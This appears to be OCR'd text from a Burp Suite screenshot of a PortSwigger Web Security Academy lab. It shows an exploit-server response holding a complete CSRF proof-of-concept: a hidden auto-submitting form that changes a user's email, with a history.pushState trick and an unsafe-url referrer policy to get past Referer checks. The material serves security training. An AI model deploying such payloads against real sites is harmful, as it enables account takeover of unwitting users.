 # Host Method URL Params Edited Status
167 https://exploit-0adb00d003acdef8801b75bd01f30076.exploit-server.net GET /exploit?a=0a0c008403b8de6c80e77668009e00b6.web-security-academy.net ✓ 200
168 https://0a0c008403b8de6c80e77668009e00b6.web-security-academy.net POST /my-account/change-email ✓ 400
Request
Pretty Raw Hex Hackvertor \n
1 GET /exploit?a=
0a0c008403b8de6c80e77668009e00b6.web-security-academy.net HTTP/2
2 Host: exploit-0adb00d003acdef8801b75bd01f30076.exploit-server.net
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Referrer-Policy: unsafe-url
4 Server: Academy Exploit Server
5 Content-Length: 457
6
7 <html>
8 <!-- CSRF PoC - generated by Burp Suite Professional -->
9 <body>
10 <form action="
https://0a0c008403b8de6c80e77668009e00b6.web-security-academy.net/my-acc
ount/change-email" method="POST">
11 <input type="hidden" name="email" value="a&#64;b&#46;c" />
12 <input type="submit" value="Submit request" />
13 </form>
14 <script>
15 history.pushState('', '', '/');
16 document.forms[0].submit();
17 </script>
18 </body>
19 </html>